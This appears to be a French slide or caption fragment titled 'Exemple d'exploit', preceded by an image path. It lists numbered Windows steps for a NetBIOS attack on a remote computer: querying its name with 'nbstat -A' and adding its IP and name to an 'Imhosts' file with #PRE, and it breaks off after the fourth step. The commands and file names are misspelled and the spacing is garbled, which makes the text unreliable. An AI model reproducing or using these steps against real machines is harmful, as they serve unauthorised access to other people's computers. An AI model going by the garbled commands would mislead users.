 Exemple d« exploit » : 1-Dans une fenêtre DOS tapez: nbstat –A ip_de_lordinateur_distant pour trouver le nom de lordinateur ayant cette adresse ip 2-La ligne suivante doit safficher: nom_de_lordinateur_distant UNIQUE Registered 3-Tapez: edit Imhosts 4-Tapez les commandes suivantes: ip_de_lordinateurnom_de_lordinateur#PRE